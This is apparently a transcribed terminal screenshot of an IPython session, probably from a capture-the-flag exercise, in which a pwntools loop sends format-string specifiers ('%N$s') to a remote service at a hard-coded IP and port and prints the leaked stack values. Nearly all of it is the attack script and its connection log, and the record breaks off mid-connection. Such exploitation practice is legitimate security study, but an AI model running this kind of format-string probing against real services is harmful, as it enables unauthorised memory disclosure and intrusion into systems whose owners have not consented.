 Activities Terminal Nov 18 05:55
IPython: home/rizal
rizal@rizal-muja:~$ ipython3
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
   ...:
   ...: for i in range(100):
   ...:   try:
   ...:     sh = remote('52.187.65.2', 17006)
   ...:     sh.sendlineafter('> ', '%{}$s'.format(i))
   ...:     print(sh.recvuntil('> '))
   ...:     sh.close()
   ...:   except EOFError:
   ...:     pass
   ...:
[x] Opening connection to 52.187.65.2 on port 17006
[x] Opening connection to 52.187.65.2 on port 17006: Trying 52.187.65.2
[+] Opening connection to 52.187.65.2 on port 17006: Done
b'%0$s\n> '
[*] Closed connection to 52.187.65.2 port 17006
[x] Opening connection to 52.187.65.2 on port 17006
[x] Opening connection to 52.187.65.2 on port 17006: Trying 52.187.65.2
[+] Opening connection to 52.187.65.2 on port 17006: Done
b'\n> '
[*] Closed connection to 52.187.65.2 port 17006
[x] Opening connection to 52.187.65.2 on port 17006
[x] Opening connection to 52.187.65.2 on port 17006: Trying 52.187.65.2
[+] Opening connection to 52.187.65.2 on port 17006: Done
b'\n> '
[*] Closed connection to 52.187.65.2 port 17006
[x] Opening connection to 52.187.65.2 on port 17006
[x] Opening connection to 52.187.65.2 on port 17006: Trying 52.187.65.2
[+] Opening connection to 52.187.65.2 on port 17006: Done
[x] Opening connection to 52.187.65.2 on port 17006
[x] Opening connection to 52.187.65.2 on port 17006: Trying 52.187.65.2
[+] Opening connection to 52.187.65.2 on port 17006: Done
b'\n> '
[*] Closed connection to 52.187.65.2 port 17006
[x] Opening connection to 52.187.65.2 on port 17006
[x] Opening connection to 52.187.65.2 on port 17006: Trying 52.187.65.2
[+] Opening connection to 52.187.65.2 on port 17006: Done
b'(null)\n> '
[*] Closed connection to 52.187.65.2 port 17006
[x] Opening connection to 52.187.65.2 on port 17006
[x] Opening connection to 52.187.65.2 on port 17006: Trying 52.187.65.2